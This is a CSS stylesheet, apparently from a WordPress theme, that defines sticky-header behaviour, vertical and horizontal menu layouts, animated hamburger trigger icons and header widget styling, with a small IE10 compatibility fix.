.btStickyHeaderActive.btMenuHorizontal .mainHeader .topBar {
    display: none;
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btBelowLogoArea {
    padding: 0;
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .logo img {
    height: 56px;
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .btTextLogo {
    font-size: 1.5em;
    line-height: 56px;
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > a,
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > .subToggler {
    line-height: 56px;
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .topBarInMenu {
    height: 56px;
    }
.btStickyHeaderActive.btMenuBelowLogo.btMenuHorizontal .mainHeader .btLogoArea {
    display: none;
    }
.btHasAltLogo.btStickyHeaderActive .btMainLogo {
    display: none;
    }
.btHasAltLogo.btStickyHeaderActive .btAltLogo {
    display: block !important;
    }
.btMenuVertical.btStickyHeaderActive .btVerticalHeaderTop {
    position: fixed;
    top: 0;
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    }
.btMenuVertical.btStickyHeaderActive.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: transform 200ms ease;
    -moz-transition: transform 200ms ease;
    transition: transform 200ms ease;
    }
.btStickyHeaderClosed.btMenuVertical.btStickyHeaderActive.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    }
.btMenuVerticalLeft.btMenuVertical.btStickyHeaderActive.btMenuVerticalOn.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateY(0%) translateX(320px);
    -moz-transform: translateY(0%) translateX(320px);
    -ms-transform: translateY(0%) translateX(320px);
    transform: translateY(0%) translateX(320px);
    }
.btMenuVerticalRight.btMenuVertical.btStickyHeaderActive.btMenuVerticalOn.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateY(0%) translateX(-320px);
    -moz-transform: translateY(0%) translateX(-320px);
    -ms-transform: translateY(0%) translateX(-320px);
    transform: translateY(0%) translateX(-320px);
    }
.btStickyHeaderClosed.btMenuVertical.btStickyHeaderActive.btMenuVerticalOn.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateY(-100%) translateX(320px);
    -moz-transform: translateY(-100%) translateX(320px);
    -ms-transform: translateY(-100%) translateX(320px);
    transform: translateY(-100%) translateX(320px);
    }
.btMenuHorizontal.btStickyHeaderActive.btStickyHeaderOpen .mainHeader {
    -webkit-transition: transform 200ms ease;
    -moz-transition: transform 200ms ease;
    transition: transform 200ms ease;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }
.btStickyHeaderClosed.btMenuHorizontal.btStickyHeaderActive.btStickyHeaderOpen .mainHeader {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    }

/* Vertical and responsive menu */
.btMenuVertical.btStickyHeaderActive.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transition: transform 200ms ease;
    -moz-transition: transform 200ms ease;
    transition: transform 200ms ease;
    }
.btVerticalHeaderTop {
    display: none;
    position: absolute;
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
    }
.btMenuVertical .btVerticalHeaderTop {
    display: block;
    }
.btVerticalHeaderTop .btVerticalMenuTrigger {
    display: none;
    position: relative;
    z-index: 2;
    height: 42px;
    margin: 0 .5em 0 0;
    font-size: 1.5em;
    }
.rtl .btVerticalHeaderTop .btVerticalMenuTrigger {
    margin: 0 0 0 .5em;
    }
.btMenuCenter.btMenuVertical .btVerticalHeaderTop .btLogoArea .logo {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    }
.btVerticalMenuTrigger .bt_bb_icon {
    width: 21px;
    height: 17.5px;
    position: relative;
    padding: 0;
    float: left;
    margin: 12.25px 0;
    }
.btVerticalMenuTrigger .bt_bb_icon:before,
.btVerticalMenuTrigger .bt_bb_icon:after {
    position: absolute;
    display: block;
    content: "";
    border-top-width: 2px;
    border-top-style: solid;
    left: 0;
    right: 0;
    top: 0;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform-origin: -.75px 1px;
    -moz-transform-origin: -.75px 1px;
    -ms-transform-origin: -.75px 1px;
    transform-origin: -.75px 1px;
    }
.btMenuVerticalOn .btVerticalMenuTrigger .bt_bb_icon:before,
.btMenuVerticalOn .btVerticalMenuTrigger .bt_bb_icon:after {
    -webkit-transform: rotate(45deg) translateY(0) !important;
    -moz-transform: rotate(45deg) translateY(0) !important;
    -ms-transform: rotate(45deg) translateY(0) !important;
    transform: rotate(45deg) translateY(0) !important;
    }
.btTransparentDarkHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btAccentLightHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btLightDarkHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger .bt_bb_icon:before,
.btTransparentDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:before,
.btLightDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:before,
.btAccentLightHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:before,
.btTransparentDarkHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btAccentLightHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btLightDarkHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger .bt_bb_icon:after,
.btTransparentDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:after,
.btLightDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:after,
.btAccentLightHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:after {
    border-top-color: #181818;
    }
.btTransparentLightHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btAccentDarkHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btLightAccentHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:before,
.btTransparentLightHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btAccentDarkHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btLightAccentHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:after {
    border-top-color: #fff;
    }
.btVerticalMenuTrigger .bt_bb_icon:after {
    top: auto;
    bottom: 0;
    }
.btMenuVerticalOn .btVerticalMenuTrigger .bt_bb_icon:after {
    -webkit-transform: rotate(-45deg) translateY(0) !important;
    -moz-transform: rotate(-45deg) translateY(0) !important;
    -ms-transform: rotate(-45deg) translateY(0) !important;
    transform: rotate(-45deg) translateY(0) !important;
    }
.btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    content: "";
    position: absolute;
    display: block;
    border-top-width: 2px;
    border-top-style: solid;
    left: 0;
    right: 0;
    top: 50%;
    margin-top: -1px;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btMenuVerticalOn .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    -webkit-transform: scaleX(0) !important;
    -moz-transform: scaleX(0) !important;
    -ms-transform: scaleX(0) !important;
    transform: scaleX(0) !important;
    }
.btTransparentDarkHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentLightHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btTransparentDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentLightHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #181818;
    }
.btTransparentLightHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentDarkHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightAccentHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #fff;
    }
.btVerticalMenuTrigger:hover {
    cursor: pointer;
    color: inherit;
    }
.btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after,
.btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after,
.btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after,
.btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after,
.btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after {
    border-top-color: #4eae4a;
    }
.btLightAccentHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btLightAccentHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after {
    border-top-color: #181818;
    }
.btVerticalMenuTrigger:hover .bt_bb_icon:before {
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    }
.btMenuVerticalOn .btVerticalMenuTrigger:hover .bt_bb_icon:before {
    -webkit-transform: rotate(0) translateY(-3px);
    -moz-transform: rotate(0) translateY(-3px);
    -ms-transform: rotate(0) translateY(-3px);
    transform: rotate(0) translateY(-3px);
    }
.btVerticalMenuTrigger:hover .bt_bb_icon:after {
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
    }
.btMenuVerticalOn .btVerticalMenuTrigger:hover .bt_bb_icon:after {
    -webkit-transform: rotate(0) translateY(3px);
    -moz-transform: rotate(0) translateY(3px);
    -ms-transform: rotate(0) translateY(3px);
    transform: rotate(0) translateY(3px);
    }
.btMenuVerticalOn .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #4eae4a;
    }
.btLightAccentHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #181818;
    }
.btMenuVerticalOn .mainHeader {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1);
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1);
    transition: transform 1s cubic-bezier(.230,1,.320,1);
    }
.btMenuVerticalLeft.btMenuVerticalOn .btContentWrap,
.btMenuVerticalLeft.btMenuVerticalOn .btVerticalHeaderTop,
.btMenuVerticalLeft.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(320px);
    -moz-transform: translateX(320px);
    -ms-transform: translateX(320px);
    transform: translateX(320px);
    }
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btContentWrap,
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btVerticalHeaderTop,
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    transform: translateX(-320px);
    }
.btMenuVerticalLeft.btMenuVerticalOn .btVerticalHeaderTop .logo {
    opacity: 0;
    }
.btMenuVerticalRight.btMenuVerticalOn .btContentWrap,
.btMenuVerticalRight.btMenuVerticalOn .btVerticalHeaderTop,
.btMenuVerticalRight.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    transform: translateX(-320px);
    }
.rtl.btMenuVerticalRight.btMenuVerticalOn .btContentWrap,
.rtl.btMenuVerticalRight.btMenuVerticalOn .btVerticalHeaderTop,
.rtl.btMenuVerticalRight.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(320px);
    -moz-transform: translateX(320px);
    -ms-transform: translateX(320px);
    transform: translateX(320px);
    }
.btMenuVerticalRight.btMenuVerticalOn .btVerticalHeaderTop .logo {
    opacity: 0;
    }
.btMenuVertical .mainHeader {
    text-align: center;
    height: 100%;
    top: 0;
    bottom: 0;
    position: fixed;
    width: 320px;
    clear: both;
    z-index: 101;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow-y: auto;
    overflow-x: hidden;
    }
.btMenuInitFinished.btMenuVertical .mainHeader {
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1);
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1);
    transition: transform 1s cubic-bezier(.230,1,.320,1);
    }
:not(.btMenuBelowLogo).btMenuVertical .mainHeader .mainHeaderInner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .btLogoArea {
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .topBar {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .btBelowLogoArea {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    }
.btMenuVertical .mainHeader .btMainLogo {
    display: block !important;
    }
.btMenuVertical .mainHeader .btAltLogo {
    display: none !important;
    }
.btMenuVertical .mainHeader .logo {
    float: none;
    margin: 0;
    padding: 0 2em 1em;
    }
.btMenuVertical .mainHeader .logo img {
    margin: 0 auto;
    display: block;
    height: auto;
    max-width: 100%;
    }
.btMenuVertical .mainHeader .btCloseVertical {
    cursor: pointer;
    font-size: 1.5em;
    position: absolute;
    right: 20px;
    top: 10px;
    }
.rtl.btMenuVertical .mainHeader .btCloseVertical {
    right: auto;
    left: 20px;
    }
.btMenuVertical .mainHeader .btCloseVertical:before {
    font-family: FontAwesome;
    content: '\f00d';
    }
.btMenuVertical .mainHeader .btCloseVertical:before:hover {
    color: #4eae4a;
    }
.btMenuVertical .mainHeader .menuPort {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    }
.btMenuVertical .mainHeader .menuPort .leftNav {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    }
.btMenuVertical .mainHeader .topBar .topBarPort .topTools {
    padding-top: 1em;
    padding-bottom: 1em;
    }
.btMenuVertical .mainHeader nav {
    margin: 0 !important;
    }
.btMenuVertical .mainHeader nav ul > li > ul {
    opacity: 1;
    pointer-events: auto;
    }
.btMenuVertical .mainHeader nav ul {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    }
.btMenuVertical .mainHeader nav ul li {
    padding: 0;
    position: relative;
    background-color: transparent;
    }
.btMenuVertical .mainHeader nav ul li a {
    line-height: 1.1;
    padding: 1em 2em;
    border: none;
    font-weight: 400;
    }
.btMenuVertical .mainHeader nav ul li li {
    font-size: .9em;
    }
.btMenuVertical .mainHeader nav ul li:not(.current-menu-ancestor) > ul {
    display: none;
    }
.btMenuVertical .mainHeader nav ul ul li {
    padding: 0;
    opacity: 1;
    border: none;
    background-color: transparent;
    }
.btMenuVertical .mainHeader nav ul ul li ul {
    opacity: .8;
    }
.btMenuVertical .mainHeader nav ul ul li ul li a {
    border: none !important;
    }
.btMenuVertical .mainHeader nav li.current-menu-ancestor > a,
.btMenuVertical .mainHeader nav li.current-menu-item > a {
    font-weight: 600;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget,
.btMenuVertical .mainHeader .topBar .btIconWidget {
    margin-left: .75em;
    margin-right: .25em;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget:not(.btWidgetWithText),
.btMenuVertical .mainHeader .topBar .btIconWidget:not(.btWidgetWithText) {
    margin-left: .75em;
    margin-right: 0;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget:not(.btWidgetWithText) .btIconWidgetIcon .bt_bb_icon,
.btMenuVertical .mainHeader .topBar .btIconWidget:not(.btWidgetWithText) .btIconWidgetIcon .bt_bb_icon {
    padding-right: .75em;
    }
.btMenuVertical .btVerticalMenuTrigger {
    display: block;
    }
.btMenuVertical .menuScrollPort {
    width: 320px;
    overflow: hidden;
    }
.btMenuVerticalRight .mainHeader {
    right: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    }
.btMenuVerticalOn.btMenuVerticalRight .mainHeader {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-box-shadow: -2px 0 5px rgba(0,0,0,.1);
    box-shadow: -2px 0 5px rgba(0,0,0,.1);
    }
.btMenuVerticalRight .btVerticalMenuTrigger {
    float: right;
    }
.btMenuVerticalLeft .mainHeader {
    left: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    }
.btMenuVerticalOn.btMenuVerticalLeft .mainHeader {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-box-shadow: 2px 0 5px rgba(0,0,0,.10);
    box-shadow: 2px 0 5px rgba(0,0,0,.10);
    }
.btMenuVerticalLeft .btVerticalMenuTrigger {
    float: left;
    }

/* Header tools layout */
.btMenuHorizontal .btTopToolsRight,
.btMenuHorizontal .btTopToolsLeft {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    }
.btMenuHorizontal .btTopToolsRight {
    text-align: right;
    }
.rtl.btMenuHorizontal .btTopToolsRight {
    text-align: left;
    }
.btMenuHorizontal .topBarInLogoArea {
    float: right;
    height: 70px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    }
.rtl.btMenuHorizontal .topBarInLogoArea {
    float: left;
    }
.btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell {
    border: 0 solid #4eae4a;
    }

/* Tools in vertical menu */
.btMenuVertical .mainHeader {
    text-align: center;
    height: 100%;
    top: 0;
    bottom: 0;
    position: fixed;
    width: 320px;
    clear: both;
    z-index: 101;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow-y: auto;
    overflow-x: hidden;
    }
.btMenuInitFinished.btMenuVertical .mainHeader {
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1);
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1);
    transition: transform 1s cubic-bezier(.230,1,.320,1);
    }
:not(.btMenuBelowLogo).btMenuVertical .mainHeader .mainHeaderInner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    }
.btMenuVertical .mainHeader .topBar {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .btLogoArea {
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .topBar {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .btBelowLogoArea {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    }
.btMenuVertical .mainHeader .btMainLogo {
    display: block !important;
    }
.btMenuVertical .mainHeader .btAltLogo {
    display: none !important;
    }
.btMenuVertical .mainHeader .logo {
    float: none;
    margin: 0;
    padding: 0 2em 1em;
    }
.btMenuVertical .mainHeader .logo img {
    margin: 0 auto;
    display: block;
    height: auto;
    max-width: 100%;
    }
.btMenuVertical .mainHeader .btCloseVertical {
    cursor: pointer;
    font-size: 1.5em;
    position: absolute;
    right: 20px;
    top: 10px;
    }
.rtl.btMenuVertical .mainHeader .btCloseVertical {
    right: auto;
    left: 20px;
    }
.btMenuVertical .mainHeader .btCloseVertical:before {
    font-family: FontAwesome;
    content: '\f00d';
    }
.btMenuVertical .mainHeader .btCloseVertical:before:hover {
    color: #4eae4a;
    }
.btMenuVertical .mainHeader .menuPort {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    }
.btMenuVertical .mainHeader .menuPort .leftNav {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    }
.btMenuVertical .mainHeader .topBar .topBarPort .topTools {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
    }
.btMenuVertical .mainHeader .topBarInMenu {
    margin: 2em 0;
    }
.btMenuVertical .mainHeader nav {
    margin: 0 !important;
    }
.btMenuVertical .mainHeader nav ul > li > ul {
    opacity: 1;
    pointer-events: auto;
    }
.btMenuVertical .mainHeader nav ul {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    }
.btMenuVertical .mainHeader nav ul li {
    padding: 0;
    position: relative;
    background-color: transparent;
    }
.btMenuVertical .mainHeader nav ul li a {
    line-height: 1.1;
    padding: 1em 2em;
    border: none;
    font-weight: 400;
    }
.btMenuVertical .mainHeader nav ul li a:hover {
    color: #4eae4a;
    }
body.btAccentDarkHeader.btMenuVertical .mainHeader nav ul li a:hover {
    color: #181818;
    }
.btMenuVertical .mainHeader nav ul li li {
    font-size: .9em;
    }
.btMenuVertical .mainHeader nav ul li:not(.current-menu-ancestor) > ul {
    display: none;
    }
.btMenuVertical .mainHeader nav ul ul li {
    padding: 0;
    border: none;
    background-color: rgba(0,0,0,.1);
    }
body.btTransparentLightHeader.btMenuVertical .mainHeader nav ul ul li {
    background-color: rgba(255,255,255,.1);
    }
body.btLightDarkHeader.btMenuVertical .mainHeader nav ul ul li {
    background-color: rgba(255,255,255,.1);
    }
.btMenuVertical .mainHeader nav ul ul li a {
    opacity: .7;
    }
.btMenuVertical .mainHeader nav ul ul li a:hover {
    opacity: 1;
    }
.btMenuVertical .mainHeader nav ul ul li ul {
    opacity: .8;
    }
.btMenuVertical .mainHeader nav ul ul li ul li a {
    border: none !important;
    opacity: .7;
    }
.btMenuVertical .mainHeader nav ul ul li ul li a:hover {
    opacity: 1;
    }
.btMenuVertical .mainHeader nav li.current-menu-ancestor > a,
.btMenuVertical .mainHeader nav li.current-menu-item > a {
    font-weight: 600;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget,
.btMenuVertical .mainHeader .topBar .btIconWidget,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget {
    display: inline-block;
    width: 100%;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget .btIconWidgetIcon,
.btMenuVertical .mainHeader .topBar .btIconWidget .btIconWidgetIcon,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget .btIconWidgetIcon {
    display: block;
    text-align: center;
    margin: 0 auto .5em auto;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget.btWidgetWithText,
.btMenuVertical .mainHeader .topBar .btIconWidget.btWidgetWithText,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText {
    padding-top: 1em;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget.btWidgetWithText .btIconWidgetContent,
.btMenuVertical .mainHeader .topBar .btIconWidget.btWidgetWithText .btIconWidgetContent,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent {
    font-size: .9em;
    text-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    padding: 0;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetTitle,
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetText,
.btMenuVertical .mainHeader .topBar .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetTitle,
.btMenuVertical .mainHeader .topBar .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetText,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetTitle,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetText {
    display: inline-block;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget:not(.btWidgetWithText),
.btMenuVertical .mainHeader .topBar .btIconWidget:not(.btWidgetWithText),
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget:not(.btWidgetWithText) {
    margin-left: .75em;
    margin-right: 0;
    width: initial;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget:not(.btWidgetWithText) .btIconWidgetIcon .bt_bb_icon,
.btMenuVertical .mainHeader .topBar .btIconWidget:not(.btWidgetWithText) .btIconWidgetIcon .bt_bb_icon,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget:not(.btWidgetWithText) .btIconWidgetIcon .bt_bb_icon {
    padding-right: .75em;
    }
.btMenuVertical .btVerticalMenuTrigger {
    display: block;
    }
.btMenuVertical .menuScrollPort {
    width: 320px;
    overflow: hidden;
    }

/* iScroll */
.btDarkSkin .iScrollIndicator,
.btLightSkin .btDarkSkin .iScrollIndicator,
.btDarkSkin.btLightSkin .btDarkSkin .iScrollIndicator {
    background-color: rgba(255,255,255,.05) !important;
    border: 1px solid rgba(255,255,255,.1) !important;
    }

/* Prevent horizontal scroll on small screens when menu is open */
body.btMenuVerticalOn {
    width: 100vw;
    overflow: hidden;
    }

/* IE10 Menu Fix */
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li > ul {
    opacity: 1;
    pointer-events: auto;
    display: none;
    }
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li.on > ul {
    display: block;
    }
